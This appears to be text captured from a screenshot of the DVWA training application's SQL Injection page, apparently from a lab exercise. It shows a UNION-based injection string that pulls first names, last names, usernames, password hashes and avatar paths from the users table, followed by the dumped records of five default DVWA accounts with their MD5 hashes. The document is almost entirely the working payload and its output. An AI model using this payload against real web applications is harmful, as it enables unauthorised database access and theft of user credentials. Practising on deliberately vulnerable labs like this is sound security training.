 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password, 0x0a, avatar) from users#
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
http://localhost/DVWA/hackable/users/admin.jpg
ID: %' or 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password, 0x0a, avatar) from users#
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
http://localhost/DVWA/hackable/users/gordonb.jpg
ID: %' or 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password, 0x0a, avatar) from users#
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
http://localhost/DVWA/hackable/users/1337.jpg
ID: %' or 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password, 0x0a, avatar) from users#
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
http://localhost/DVWA/hackable/users/pablo.jpg
ID: %' or 1=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password, 0x0a, avatar) from users#
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
http://localhost/DVWA/hackable/users/smithy.jpg
More Information